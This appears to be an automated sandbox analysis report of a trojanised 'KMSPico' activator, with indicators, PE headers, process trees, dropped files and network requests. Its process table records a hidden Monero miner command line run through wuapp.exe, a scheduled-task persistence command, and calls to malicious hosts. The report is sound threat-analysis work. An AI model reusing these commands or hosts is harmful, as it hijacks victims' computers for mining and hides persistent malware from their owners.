| File name: | KMSPico 10.2.1.exe |
| Full analysis: | https://app.any.run/tasks/3b848b8f-29e0-48a0-b296-275a3af38d5e |
| Verdict: | Malicious activity |
| Threats: | Crypto mining malware is a resource-intensive threat that infiltrates computers with the purpose of mining cryptocurrencies. This type of threat can be deployed either on an infected machine or a compromised website. In both cases the miner will utilize the computing power of the device and its network bandwidth. |
| Analysis date: | May 24, 2018, 20:32:09 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 7CA9477C659E15C6BCBC71A34C8748BA |
| SHA1: | C0806FA2C050A2CB4AB42244B9710A862BABB935 |
| SHA256: | 29F4E73723FCD1E051ECCEA5F6626393BC7C816B33DA33A70ECFF263D92F8162 |
| SSDEEP: | 98304:XQrfiW0YNikpK2t7RJVUYy2fEZK1AuzmxqN7WMV9:XqbRLVbVAwmwW69 |




MALICIOUS
Loads dropped or rewritten executable
- KMSPico 10.2.1.exe (PID: 3732)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 3536)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 3712)


Application was dropped or rewritten from another process
- Registry_Activation_3420379231.exe (PID: 3588)
- KMSPicoActivator.exe (PID: 2808)
- activation.exe (PID: 3688)
Looks like application has launched a miner
- activation.exe (PID: 3688)
Changes the autorun value in the registry
- activation.exe (PID: 3688)
SUSPICIOUS
Executable content was dropped or overwritten
- KMSPico 10.2.1.exe (PID: 3732)
- activation.exe (PID: 3688)
Reads the Windows organization settings
- KMSPico 10.2.1.exe (PID: 3732)
Starts CMD.EXE for commands execution
- KMSPico 10.2.1.exe (PID: 3732)
Creates files in the program directory
- KMSPico 10.2.1.exe (PID: 3732)
Reads CPU info
- Registry_Activation_3420379231.exe (PID: 3588)
Reads internet explorer settings
- Registry_Activation_3420379231.exe (PID: 3588)
Reads the date of Windows installation
- Registry_Activation_3420379231.exe (PID: 3588)
Connects to unusual port
- wuapp.exe (PID: 4068)
- wuapp.exe (PID: 2108)
Reads the machine GUID from the registry
- Registry_Activation_3420379231.exe (PID: 3588)
Reads productID from registry
- Registry_Activation_3420379231.exe (PID: 3588)
INFO
Dropped object may contain URL's
- KMSPico 10.2.1.exe (PID: 3732)
- Registry_Activation_3420379231.exe (PID: 3588)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (67.4) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (14.2) |
| .exe | | | Win32 Executable (generic) (9.7) |
| .exe | | | Generic Win/DOS Executable (4.3) |
| .exe | | | DOS Executable Generic (4.3) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2011:01:31 18:44:13+01:00 |
| PEType: | PE32 |
| LinkerVersion: | 6 |
| CodeSize: | 4096 |
| InitializedDataSize: | 102400 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1d20 |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 31-Jan-2011 17:44:13 |
| Detected languages: |
|
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x000000D8 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 5 |
| Time date stamp: | 31-Jan-2011 17:44:13 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 0x00001000 | 0x00000EAC | 0x00001000 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 5.942 |
.rdata | 0x00002000 | 0x00000488 | 0x00001000 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 1.73311 |
.data | 0x00003000 | 0x00000560 | 0x00001000 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 1.01054 |
.gentee | 0x00004000 | 0x0000EBB2 | 0x0000F000 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 7.96801 |
.rsrc | 0x00013000 | 0x00007B74 | 0x00008000 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 6.47021 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 5.07339 | 1907 | Latin 1 / Western European | English - United States | RT_MANIFEST |
1000 | 2.23119 | 54 | Latin 1 / Western European | English - United States | RT_DIALOG |
IDD_DLGPROG | 2.78207 | 600 | Latin 1 / Western European | English - United States | RT_DIALOG |
SETUP_TEMP | 7.96625 | 11592 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
SETUP_ICON | 2.01924 | 20 | Latin 1 / Western European | UNKNOWN | RT_GROUP_ICON |
Imports
KERNEL32.dll |
MSVCRT.dll |
USER32.dll |
Total processes
46
Monitored processes
9
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2108 | -a cryptonight -o stratum+tcp://xmr.pool.minergate.com:45560 -u minepool@gmx.com -p x -t 4 | C:\Windows\System32\wuapp.exe | activation.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Update Application Launcher Exit code: 0 Version: 7.5.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2808 | "KMSPicoActivator.exe" | C:\Program Files\KMSPico 10.2.1 Final\KMSPicoActivator.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 3264 | "C:\Users\admin\AppData\Local\Temp\KMSPico 10.2.1.exe" | C:\Users\admin\AppData\Local\Temp\KMSPico 10.2.1.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
| 3536 | schtasks /create /tn "SVC Update" /tr "C:\Windows\explorer.exe ""http://lktoday.ru""" /sc DAILY | C:\Windows\system32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3588 | "Registry_Activation_3420379231.exe" | C:\Program Files\KMSPico 10.2.1 Final\Registry_Activation_3420379231.exe | cmd.exe | ||||||||||||
User: admin Company: Integrity Level: HIGH Description: Husera Setup Exit code: 0 Version: Modules
| |||||||||||||||
| 3688 | "activation.exe" | C:\Program Files\KMSPico 10.2.1 Final\activation.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 3712 | cmd /c ""C:\Program Files\KMSPico 10.2.1 Final\KMSPICO_SETUP.BAT"" | C:\Windows\system32\cmd.exe | — | KMSPico 10.2.1.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3732 | "C:\Users\admin\AppData\Local\Temp\KMSPico 10.2.1.exe" | C:\Users\admin\AppData\Local\Temp\KMSPico 10.2.1.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 4068 | -a cryptonight -o stratum+tcp://xmr.pool.minergate.com:45560 -u minepool@gmx.com -p x -t 2 | C:\Windows\System32\wuapp.exe | activation.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Update Application Launcher Exit code: 0 Version: 7.5.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
369
Read events
324
Write events
44
Delete events
1
Modification events
| (PID) Process: | (3732) KMSPico 10.2.1.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\tmp |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (3588) Registry_Activation_3420379231.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\93\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3588) Registry_Activation_3420379231.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3588) Registry_Activation_3420379231.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3588) Registry_Activation_3420379231.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Registry_Activation_3420379231_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3588) Registry_Activation_3420379231.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Registry_Activation_3420379231_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3588) Registry_Activation_3420379231.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Registry_Activation_3420379231_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (3588) Registry_Activation_3420379231.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Registry_Activation_3420379231_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (3588) Registry_Activation_3420379231.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Registry_Activation_3420379231_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (3588) Registry_Activation_3420379231.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Registry_Activation_3420379231_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
6
Suspicious files
2
Text files
70
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3588 | Registry_Activation_3420379231.exe | C:\Users\admin\AppData\Local\Temp\001410C7.log | — | |
MD5:— | SHA256:— | |||
| 3732 | KMSPico 10.2.1.exe | C:\Program Files\KMSPico 10.2.1 Final\KMSPicoActivator.exe | executable | |
MD5:583647728B483B1F0FA4C3855430CB76 | SHA256:84FA8DF76363C07EBFAE9FBE9CFCBE175F9162A4BB4E2B2A753B7757CB9F0BF1 | |||
| 3732 | KMSPico 10.2.1.exe | C:\Users\admin\AppData\Local\Temp\gentee2E\setup_temp.gea | bs | |
MD5:D54E87C912727310A077026BF324488F | SHA256:635749B8DC610A2562A04BB667F0B6F869B317FF91B06B5B1D7011E087F7FEB2 | |||
| 3732 | KMSPico 10.2.1.exe | C:\Users\admin\AppData\Local\Temp\gentee2E\guig.dll | executable | |
MD5:D3F8C0334C19198A109E44D074DAC5FD | SHA256:005C251C21D6A5BA1C3281E7B9F3B4F684D007E0C3486B34A545BB370D8420AA | |||
| 3588 | Registry_Activation_3420379231.exe | C:\Users\admin\AppData\Local\Temp\inH131501544251\csshover3.htc | html | |
MD5:52FA0DA50BF4B27EE625C80D36C67941 | SHA256:E37E99DDFC73AC7BA774E23736B2EF429D9A0CB8C906453C75B14C029BDD5493 | |||
| 3588 | Registry_Activation_3420379231.exe | C:\Users\admin\AppData\Local\Temp\inH131501544251\form.bmp.Mask | binary | |
MD5:D2FC989F9C2043CD32332EC0FAD69C70 | SHA256:27DD029405CBFB0C3BF8BAC517BE5DB9AA83E981B1DC2BD5C5D6C549FA514101 | |||
| 3732 | KMSPico 10.2.1.exe | C:\Program Files\KMSPico 10.2.1 Final\KMSPICO_SETUP.BAT | text | |
MD5:95F495F7C0B3AE560CB3A265284DF343 | SHA256:7E75A500ED254C25FCFA82129454C41BF45ACCD6EA084CBCB9B8B23D9F0DC47D | |||
| 3732 | KMSPico 10.2.1.exe | C:\Users\admin\AppData\Local\Temp\gentee2E\3default - 1.bmp | image | |
MD5:14A455E9EEF9FE7FEA4DE14D579A3E84 | SHA256:B666E6BD71EFF3547FB2F5580AC61C64527F6F9BE6A2178FA00F80E32431460A | |||
| 3732 | KMSPico 10.2.1.exe | C:\Program Files\KMSPico 10.2.1 Final\Registry_Activation_3420379231.exe | executable | |
MD5:C47B6A298A7CFAE16D1DF08D32028585 | SHA256:7C0D171CD37D6A2EB7FD1DD0E62C40BF31E6D0DA7A95B6DD919A040195C409D9 | |||
| 3732 | KMSPico 10.2.1.exe | C:\Program Files\KMSPico 10.2.1 Final\activation.exe | executable | |
MD5:0272F44A25A146905C2634BD2E7C90B7 | SHA256:2B99182AD6C9ABCD5375B08CD0517A0DEBA5027F72EF4DF0FC59A0D3EE7B63B1 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
6
DNS requests
5
Threats
25
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2808 | KMSPicoActivator.exe | GET | 200 | 52.222.149.219:80 | http://lip.healthcakes.men/h_redir.php?offer_id=4&aff_id=1462&source=803&aff_sub=577a44716bfd1&aff_sub2=195&aff_sub3=&aff_sub4=xht_unc&aff_sub5=1219161239&url=http%3A%2F%2Flip.healthcakes.men/offer.php%3FaffId%3D{aff_id}%26trackingId%3D328097045%26instId%3D803%26ho_trackingid%3D{transaction_id}%26cc%3D{country_code}%26cc_typ%3Dho%26sb%3Dx86%26net%3D4.6.01055%26ie%3D8%2e0%2e7601%2e17514%26wv%3D7sp1%26db%3DInternetExplorer%26uac%3D1%26cid%3D5d979308c3b6ea5ad7e984e628c8cac1%26osd%3D231%26res%3D1280x720%26v%3D3 | US | — | — | whitelisted |
3588 | Registry_Activation_3420379231.exe | POST | 200 | 54.72.212.121:80 | http://ww2.panalehectas.com/ | IE | — | — | malicious |
3588 | Registry_Activation_3420379231.exe | POST | 200 | 54.154.81.16:80 | http://test.panalehectas.com/?vise=0 | IE | text | 728 b | malicious |
3588 | Registry_Activation_3420379231.exe | POST | 200 | 54.72.212.121:80 | http://ww2.panalehectas.com/ | IE | — | — | malicious |
